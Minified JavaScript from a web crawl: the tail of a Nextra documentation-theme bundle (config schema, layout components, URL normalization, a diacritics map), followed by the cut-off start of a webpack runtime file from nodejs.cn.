React.FC"}];lX.strictObject({banner:lX.strictObject({dismissible:lX.boolean(),key:lX.string(),text:lX.custom(...pr).optional()}),chat:lX.strictObject({icon:lX.custom(...pr),link:lX.string().startsWith("https://").optional()}),components:lX.record(lX.custom(...pa)).optional(),darkMode:lX.boolean(),direction:lX.enum(["ltr","rtl"]),docsRepositoryBase:lX.string().startsWith("https://"),editLink:lX.strictObject({component:lX.custom(...pa),text:lX.custom(...pr)}),faviconGlyph:lX.string().optional(),feedback:lX.strictObject({content:lX.custom(...pr),labels:lX.string(),useLink:lX.function().returns(lX.string())}),footer:lX.strictObject({component:lX.custom(...pr),text:lX.custom(...pr)}),gitTimestamp:lX.custom(...pr),head:lX.custom(...pr),i18n:pn,logo:lX.custom(...pr),logoLink:lX.boolean().or(lX.string()),main:lX.custom(...pa).optional(),navbar:lX.strictObject({component:lX.custom(...pr),extraContent:lX.custom(...pr).optional()}),navigation:lX.boolean().or(lX.strictObject({next:lX.boolean(),prev:lX.boolean()})),nextThemes:lX.strictObject({defaultTheme:lX.string(),forcedTheme:lX.string().optional(),storageKey:lX.string()}),notFound:lX.strictObject({content:lX.custom(...pr),labels:lX.string()}),primaryHue:lX.number().or(lX.strictObject({dark:lX.number(),light:lX.number()})),project:lX.strictObject({icon:lX.custom(...pr),link:lX.string().startsWith("https://").optional()}),search:lX.strictObject({component:lX.custom(...pr),emptyResult:lX.custom(...pr),error:lX.string().or(lX.function().returns(lX.string())),loading:lX.string().or(lX.function().returns(lX.string())),placeholder:lX.string().or(lX.function().returns(lX.string()))}),serverSideError:lX.strictObject({content:lX.custom(...pr),labels:lX.string()}),sidebar:lX.strictObject({defaultMenuCollapseLevel:lX.number().min(1).int(),titleComponent:lX.custom(...pr),toggleButton:lX.boolean()}),themeSwitch:lX.strictObject({component:lX.custom(...pr),useOptions:d4.or(lX.function().returns(d4))}),toc:lX.strictObject({component:lX.custom(...pr),extraContent:lX.custom(...pr),float:lX.boolean(),headingComponent:lX.custom(...pa).optional(),title:lX.custom(...pr)}),useNextSeoProps:lX.custom(pe)}).deepPartial().extend({i18n:pn.optional()});var pi={banner:{dismissible:!0,key:"nextra-banner"},chat:{icon:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(nW,{}),(0,eu.jsx)("span",{className:"nx-sr-only",children:"Discord"})]})},darkMode:!0,direction:"ltr",docsRepositoryBase:"https://github.com/shuding/nextra",editLink:{component:function({className:e,filePath:t,children:n}){let r=di(t);return r?(0,eu.jsx)(de,{className:e,href:r,children:n}):null},text:"Edit this page"},feedback:{content:"Question? Give us feedback →",labels:"feedback",useLink(){let e=c3();return dt({labels:e.feedback.labels,repository:e.docsRepositoryBase,title:`Feedback for \u201C${e.title}\u201D`})}},footer:{component:dR,text:`MIT ${new Date().getFullYear()} \xa9 Nextra.`},gitTimestamp:function({timestamp:e}){let{locale:t=d6}=(0,J.useRouter)();return(0,eu.jsxs)(eu.Fragment,{children:["Last updated on"," ",(0,eu.jsx)("time",{dateTime:e.toISOString(),children:e.toLocaleDateString(t,{day:"numeric",month:"long",year:"numeric"})})]})},head:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("meta",{name:"msapplication-TileColor",content:"#fff"}),(0,eu.jsx)("meta",{httpEquiv:"Content-Language",content:"en"}),(0,eu.jsx)("meta",{name:"description",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,eu.jsx)("meta",{name:"twitter:site",content:"@shuding_"}),(0,eu.jsx)("meta",{property:"og:title",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{property:"og:description",content:"Nextra: the next docs builder"}),(0,eu.jsx)("meta",{name:"apple-mobile-web-app-title",content:"Nextra"})]}),i18n:[],logo:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("span",{className:"nx-font-extrabold",children:"Nextra"}),(0,eu.jsx)("span",{className:"nx-ml-2 nx-hidden nx-font-normal nx-text-gray-600 md:nx-inline",children:"The Next Docs Builder"})]}),logoLink:!0,navbar:{component:dD},navigation:!0,nextThemes:{defaultTheme:"system",storageKey:"theme"},notFound:{content:"Submit an issue about broken link →",labels:"bug"},primaryHue:{dark:204,light:212},project:{icon:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(nB,{}),(0,eu.jsx)("span",{className:"nx-sr-only",children:"GitHub"})]})},search:{component:function({className:e,directories:t}){return c3().flexsearch?(0,eu.jsx)(dS,{className:e}):(0,eu.jsx)(d7,{className:e,directories:t})},emptyResult:(0,eu.jsx)("span",{className:"nx-block nx-select-none nx-p-8 nx-text-center nx-text-sm nx-text-gray-400",children:"No results found."}),error:"Failed to load search index.",loading:function(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?"正在加载…":"ru"===e?"Загрузка…":"fr"===e?"Сhargement…":"Loading…"},placeholder:function(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?"搜索文档…":"ru"===e?"Поиск документации…":"fr"===e?"Rechercher documents…":"Search documentation…"}},serverSideError:{content:"Submit an issue about error in url →",labels:"bug"},sidebar:{defaultMenuCollapseLevel:2,titleComponent:({title:e})=>(0,eu.jsx)(eu.Fragment,{children:e}),toggleButton:!1},themeSwitch:{component:d3,useOptions(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?{dark:"深色主题",light:"浅色主题",system:"系统默认"}:{dark:"Dark",light:"Light",system:"System"}}},toc:{component:d5,float:!0,title:"On This Page"},useNextSeoProps:()=>({titleTemplate:"%s – Nextra"})},po=Object.entries(pi).map(([e,t])=>{if(t&&"object"==typeof t&&!Array.isArray(t)&&!(0,Y.isValidElement)(t))return e}).filter(Boolean);if(d9){let e;let t=()=>{document.body.classList.add("resizing"),clearTimeout(e),e=setTimeout(()=>{document.body.classList.remove("resizing")},200)};window.addEventListener("resize",t)}function ps(e){var t=e,{tag:n,context:r,children:a,id:i}=t,o=cz(t,["tag","context","children","id"]);let s=cY(),l=cJ(),u=cQ(),c=(0,Y.useRef)(null);return(0,Y.useEffect)(()=>{if(!i)return;let e=c.current;if(e)return l.set(e,[i,r.index+=1]),null==u||u.observe(e),()=>{null==u||u.disconnect(),l.delete(e),s(e=>{let t=cU({},e);return delete t[i],t})}},[i,r,l,u,s]),(0,eu.jsxs)(n,c$(cU({className:ee("nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100",{h2:"nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400",h3:"nx-mt-8 nx-text-2xl",h4:"nx-mt-8 nx-text-xl",h5:"nx-mt-8 nx-text-lg",h6:"nx-mt-8 nx-text-base"}[n])},o),{children:[a,(0,eu.jsx)("span",{className:"nx-absolute -nx-mt-20",id:i,ref:c}),(0,eu.jsx)("a",{href:`#${i}`,className:"subheading-anchor","aria-label":"Permalink for this section"})]}))}var pl=e=>{let t=null,n=[];return Y.Children.forEach(e,(e,r)=>{var a;if(e&&e.type===pc){t||(t=e);return}let i=e;if(!t&&e&&"object"==typeof e&&e.type!==pu&&"props"in e&&e.props){let n=pl(e.props.children);t=n[0],i=(0,Y.cloneElement)(e,c$(cU({},e.props),{children:(null==(a=n[1])?void 0:a.length)?n[1]:void 0,key:r}))}n.push(i)}),[t,n]},pu=e=>{var t=e,{children:n,open:r}=t,a=cz(t,["children","open"]);let[i,o]=(0,Y.useState)(!!r),[s,l]=pl(n),[u,c]=(0,Y.useState)(i);return(0,Y.useEffect)(()=>{if(i)c(!0);else{let e=setTimeout(()=>c(i),500);return()=>clearTimeout(e)}},[i]),(0,eu.jsxs)("details",c$(cU(c$(cU({className:"nx-my-4 nx-rounded nx-border nx-border-gray-200 nx-bg-white nx-p-2 nx-shadow-sm first:nx-mt-0 dark:nx-border-neutral-800 dark:nx-bg-neutral-900"},a),{open:u}),i&&{"data-expanded":!0}),{children:[(0,eu.jsx)(c9,{value:o,children:s}),(0,eu.jsx)(dh,{isOpen:i,children:l})]}))},pc=e=>{let t=c6();return(0,eu.jsx)("summary",c$(cU({className:ee("nx-flex nx-items-center nx-cursor-pointer nx-list-none nx-p-1 nx-transition-colors hover:nx-bg-gray-100 dark:hover:nx-bg-neutral-800","before:nx-mr-1 before:nx-inline-block before:nx-transition-transform before:nx-content-[''] dark:before:nx-invert","rtl:before:nx-rotate-180 [[data-expanded]>&]:before:nx-rotate-90")},e),{onClick:e=>{e.preventDefault(),t(e=>!e)}}))},pd=/https?:\/\//,pp=e=>{var t=e,{href:n="",className:r}=t,a=cz(t,["href","className"]);return(0,eu.jsx)(de,cU({href:n,newWindow:pd.test(n),className:ee("nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]",r)},a))},ph=e=>{var t=e,{href:n=""}=t,r=cz(t,["href"]);return(0,eu.jsx)(de,cU({href:n,newWindow:pd.test(n)},r))},pf=({isRawLayout:e,components:t})=>{if(e)return{a:ph};let n={index:0};return cU({h1:e=>(0,eu.jsx)("h1",cU({className:"nx-mt-2 nx-text-4xl nx-font-bold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100"},e)),h2:e=>(0,eu.jsx)(ps,cU({tag:"h2",context:n},e)),h3:e=>(0,eu.jsx)(ps,cU({tag:"h3",context:n},e)),h4:e=>(0,eu.jsx)(ps,cU({tag:"h4",context:n},e)),h5:e=>(0,eu.jsx)(ps,cU({tag:"h5",context:n},e)),h6:e=>(0,eu.jsx)(ps,cU({tag:"h6",context:n},e)),ul:e=>(0,eu.jsx)("ul",cU({className:"nx-mt-6 nx-list-disc first:nx-mt-0 ltr:nx-ml-6 rtl:nx-mr-6"},e)),ol:e=>(0,eu.jsx)("ol",cU({className:"nx-mt-6 nx-list-decimal first:nx-mt-0 ltr:nx-ml-6 rtl:nx-mr-6"},e)),li:e=>(0,eu.jsx)("li",cU({className:"nx-my-2"},e)),blockquote:e=>(0,eu.jsx)("blockquote",cU({className:ee("nx-mt-6 nx-border-gray-300 nx-italic nx-text-gray-700 dark:nx-border-gray-700 dark:nx-text-gray-400","first:nx-mt-0 ltr:nx-border-l-2 ltr:nx-pl-6 rtl:nx-border-r-2 rtl:nx-pr-6")},e)),hr:e=>(0,eu.jsx)("hr",cU({className:"nx-my-8 dark:nx-border-gray-900"},e)),a:pp,table:e=>(0,eu.jsx)(cw,cU({className:"nextra-scrollbar nx-mt-6 nx-p-0 first:nx-mt-0"},e)),p:e=>(0,eu.jsx)("p",cU({className:"nx-mt-6 nx-leading-7 first:nx-mt-0"},e)),tr:cj,th:ck,td:c_,details:pu,summary:pc,pre:up,code:ud},t)},pm={toc:ee("nextra-toc nx-order-last nx-hidden nx-w-64 nx-shrink-0 xl:nx-block print:nx-hidden"),main:ee("nx-w-full nx-break-words")},px=({themeContext:e,breadcrumb:t,timestamp:n,navigation:r,children:a})=>{var i;let o=c3(),s=en();if("raw"===e.layout)return(0,eu.jsx)("div",{className:pm.main,children:a});let l=e.timestamp&&o.gitTimestamp&&n?new Date(n):null,u=s&&l?(0,eu.jsx)("div",{className:"nx-mt-12 nx-mb-8 nx-block nx-text-xs nx-text-gray-500 ltr:nx-text-right rtl:nx-text-left dark:nx-text-gray-400",children:dn(o.gitTimestamp,{timestamp:l})}):(0,eu.jsx)("div",{className:"nx-mt-16"}),c=(0,eu.jsxs)(eu.Fragment,{children:[a,u,r]}),d=(null==(i=o.main)?void 0:i.call(o,{children:c}))||c;return"full"===e.layout?(0,eu.jsx)("article",{className:ee(pm.main,"nextra-content nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"),children:d}):(0,eu.jsx)("article",{className:ee(pm.main,"nextra-content nx-flex nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-min-w-0 nx-justify-center nx-pb-8 nx-pr-[calc(env(safe-area-inset-right)-1.5rem)]","article"===e.typesetting&&"nextra-body-typesetting-article"),children:(0,eu.jsxs)("main",{className:"nx-w-full nx-min-w-0 nx-max-w-6xl nx-px-6 nx-pt-4 md:nx-px-12",children:[t,d]})})},pg=({filePath:e,pageMap:t,frontMatter:n,headings:r,timestamp:a,children:i})=>{let o=c3(),{locale:s=d6,defaultLocale:l}=(0,J.useRouter)(),u=ei(),{activeType:c,activeIndex:d,activeThemeContext:p,activePath:h,topLevelNavbarItems:f,docsDirectories:m,flatDirectories:x,flatDocsDirectories:g,directories:v}=(0,Y.useMemo)(()=>nF({list:t,locale:s,defaultLocale:l,route:u}),[t,s,l,u]),y=cU(cU({},p),n),b=!y.sidebar||"raw"===y.layout||"page"===c,_="page"!==c&&y.toc&&"default"===y.layout?(0,eu.jsx)("nav",{className:ee(pm.toc,"nx-px-4"),"aria-label":"table of contents",children:dn(o.toc.component,{headings:o.toc.float?r:[],filePath:e})}):"full"!==y.layout&&"raw"!==y.layout&&(0,eu.jsx)("nav",{className:pm.toc,"aria-label":"table of contents"}),w=o.i18n.find(e=>e.locale===s),k=(w?"rtl"===w.direction:"rtl"===o.direction)?"rtl":"ltr";return(0,eu.jsxs)("div",{dir:k,children:[(0,eu.jsx)("script",{dangerouslySetInnerHTML:{__html:`document.documentElement.setAttribute('dir','${k}')`}}),(0,eu.jsx)(dA,{}),(0,eu.jsx)(ds,{}),y.navbar&&dn(o.navbar.component,{flatDirectories:x,items:f}),(0,eu.jsx)("div",{className:ee("nx-mx-auto nx-flex","raw"!==y.layout&&"nx-max-w-[90rem]"),children:(0,eu.jsxs)(cX,{children:[(0,eu.jsx)(dK,{docsDirectories:m,flatDirectories:x,fullDirectories:v,headings:r,asPopover:b,includePlaceholder:"default"===y.layout}),_,(0,eu.jsx)(dJ,{}),(0,eu.jsx)(px,{themeContext:y,breadcrumb:"page"!==c&&y.breadcrumb?(0,eu.jsx)(du,{activePath:h}):null,timestamp:a,navigation:"page"!==c&&y.pagination?(0,eu.jsx)(dL,{flatDirectories:g,currentIndex:d}):null,children:(0,eu.jsx)(et.Z,{components:pf({isRawLayout:"raw"===y.layout,components:o.components}),children:i})})]})}),y.footer&&dn(o.footer.component,{menu:b})]})};function pv(e){var t=e,{children:n}=t,r=cz(t,["children"]);return(0,eu.jsx)(c5,{value:r,children:(0,eu.jsx)(pg,c$(cU({},r.pageOpts),{children:n}))})}},6952:function(e,t,n){"use strict";n.d(t,{Z:function(){return s},a:function(){return d}});var r=n(5271);let a=r.createContext({});function i(e){let t=r.useContext(a);return r.useMemo(()=>"function"==typeof e?e(t):{...t,...e},[t,e])}let o={};function s({components:e,children:t,disableParentContext:n}){let s;return s=n?"function"==typeof e?e({}):e||o:i(e),r.createElement(a.Provider,{value:s},t)}var l=n(9263),u=n.n(l),c={img:e=>(0,r.createElement)("object"==typeof e.src?u():"img",e)},d=e=>i({...c,...e})},5182:function(e,t,n){"use strict";var r=n(6097);function a(e){var t={protocols:[],protocol:null,port:null,resource:"",host:"",user:"",password:"",pathname:"",hash:"",search:"",href:e,query:{},parse_failed:!1};try{var n=new URL(e);t.protocols=r(n),t.protocol=t.protocols[0],t.port=n.port,t.resource=n.hostname,t.host=n.host,t.user=n.username||"",t.password=n.password||"",t.pathname=n.pathname,t.hash=n.hash.slice(1),t.search=n.search.slice(1),t.href=n.href,t.query=Object.fromEntries(n.searchParams)}catch(n){t.protocols=["file"],t.protocol=t.protocols[0],t.port="",t.resource="",t.user="",t.pathname="",t.hash="",t.search="",t.href=e,t.query={},t.parse_failed=!0}return t}e.exports=a},8593:function(e,t,n){"use strict";var r=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(n(5182));let a="text/plain",i="us-ascii",o=(e,t)=>t.some(t=>t instanceof RegExp?t.test(e):t===e),s=(e,{stripHash:t})=>{let n=/^data:(?<type>[^,]*?),(?<data>[^#]*?)(?:#(?<hash>.*))?$/.exec(e);if(!n)throw Error(`Invalid URL: ${e}`);let{type:r,data:o,hash:s}=n.groups,l=r.split(";");s=t?"":s;let u=!1;"base64"===l[l.length-1]&&(l.pop(),u=!0);let c=(l.shift()||"").toLowerCase(),d=[...l.map(e=>{let[t,n=""]=e.split("=").map(e=>e.trim());return"charset"===t&&(n=n.toLowerCase())===i?"":`${t}${n?`=${n}`:""}`}).filter(Boolean)];return u&&d.push("base64"),(d.length>0||c&&c!==a)&&d.unshift(c),`data:${d.join(";")},${u?o.trim():o}${s?`#${s}`:""}`};function l(e,t){if(t={defaultProtocol:"http:",normalizeProtocol:!0,forceHttp:!1,forceHttps:!1,stripAuthentication:!0,stripHash:!1,stripTextFragment:!0,stripWWW:!0,removeQueryParameters:[/^utm_\w+/i],removeTrailingSlash:!0,removeSingleSlash:!0,removeDirectoryIndex:!1,sortQueryParameters:!0,...t},e=e.trim(),/^data:/i.test(e))return s(e,t);if(/^view-source:/i.test(e))throw Error("`view-source:` is not supported as it is a non-standard protocol");let n=e.startsWith("//");!n&&/^\.*\//.test(e)||(e=e.replace(/^(?!(?:\w+:)?\/\/)|^\/\//,t.defaultProtocol));let r=new URL(e);if(t.forceHttp&&t.forceHttps)throw Error("The `forceHttp` and `forceHttps` options cannot be used together");if(t.forceHttp&&"https:"===r.protocol&&(r.protocol="http:"),t.forceHttps&&"http:"===r.protocol&&(r.protocol="https:"),t.stripAuthentication&&(r.username="",r.password=""),t.stripHash?r.hash="":t.stripTextFragment&&(r.hash=r.hash.replace(/#?:~:text.*?$/i,"")),r.pathname){let e=/\b[a-z][a-z\d+\-.]{1,50}:\/\//g,t=0,n="";for(;;){let a=e.exec(r.pathname);if(!a)break;let i=a[0],o=a.index;n+=r.pathname.slice(t,o).replace(/\/{2,}/g,"/")+i,t=o+i.length}n+=r.pathname.slice(t,r.pathname.length).replace(/\/{2,}/g,"/"),r.pathname=n}if(r.pathname)try{r.pathname=decodeURI(r.pathname)}catch{}if(!0===t.removeDirectoryIndex&&(t.removeDirectoryIndex=[/^index\.[a-z]+$/]),Array.isArray(t.removeDirectoryIndex)&&t.removeDirectoryIndex.length>0){let e=r.pathname.split("/");o(e[e.length-1],t.removeDirectoryIndex)&&(e=e.slice(0,-1),r.pathname=e.slice(1).join("/")+"/")}if(r.hostname&&(r.hostname=r.hostname.replace(/\.$/,""),t.stripWWW&&/^www\.(?!www\.)[a-z\-\d]{1,63}\.[a-z.\-\d]{2,63}$/.test(r.hostname)&&(r.hostname=r.hostname.replace(/^www\./,""))),Array.isArray(t.removeQueryParameters))for(let e of[...r.searchParams.keys()])o(e,t.removeQueryParameters)&&r.searchParams.delete(e);if(!0===t.removeQueryParameters&&(r.search=""),t.sortQueryParameters){r.searchParams.sort();try{r.search=decodeURIComponent(r.search)}catch{}}t.removeTrailingSlash&&(r.pathname=r.pathname.replace(/\/$/,""));let a=e;return e=r.toString(),t.removeSingleSlash||"/"!==r.pathname||a.endsWith("/")||""!==r.hash||(e=e.replace(/\/$/,"")),(t.removeTrailingSlash||"/"===r.pathname)&&""===r.hash&&t.removeSingleSlash&&(e=e.replace(/\/$/,"")),n&&!t.normalizeProtocol&&(e=e.replace(/^http:\/\//,"//")),t.stripProtocol&&(e=e.replace(/^(?:https?:)?\/\//,"")),e}let u=(e,t=!1)=>{let n=/^(?:([a-z_][a-z0-9_-]{0,31})@|https?:\/\/)([\w\.\-@]+)[\/:]([\~,\.\w,\-,\_,\/]+?(?:\.git|\/)?)$/,a=t=>{let n=Error(t);throw n.subject_url=e,n};"string"==typeof e&&e.trim()||a("Invalid url."),e.length>u.MAX_INPUT_LENGTH&&a("Input exceeds maximum length. If needed, change the value of parseUrl.MAX_INPUT_LENGTH."),t&&("object"!=typeof t&&(t={stripHash:!1}),e=l(e,t));let i=r.default(e);if(i.parse_failed){let e=i.href.match(n);e?(i.protocols=["ssh"],i.protocol="ssh",i.resource=e[2],i.host=e[2],i.user=e[1],i.pathname=`/${e[3]}`,i.parse_failed=!1):a("URL parsing failed.")}return i};u.MAX_INPUT_LENGTH=2048,e.exports=u},6097:function(e){"use strict";e.exports=function(e,t){!0===t&&(t=0);var n="";if("string"==typeof e)try{n=new URL(e).protocol}catch(e){}else e&&e.constructor===URL&&(n=e.protocol);var r=n.split(/\:|\+/).filter(Boolean);return"number"==typeof t?r[t]:r}},6593:function(e){var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z"},n=Object.keys(t).join("|"),r=RegExp(n,"g"),a=RegExp(n,""),i=function(e){return e.replace(r,function(e){return t[e]})},o=function(e){return!!e.match(a)};e.exports=i,e.exports.has=o,e.exports.remove=i},7441:function(e,t,n){"use strict";n.d(t,{Bi:function(){return o},ZW:function(){return i},eZ:function(){return l},hV:function(){return u}});var r=n(7442),a=n(2221),i="en-US",o="_meta.json",s=a.cwd();r.join(s,"public");var l=Symbol.for("__nextra_internal__"),u=new Set(["/404","/500"])}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],function(){return t(5596),t(8040)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251101
body_size: 10451
content:
(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof 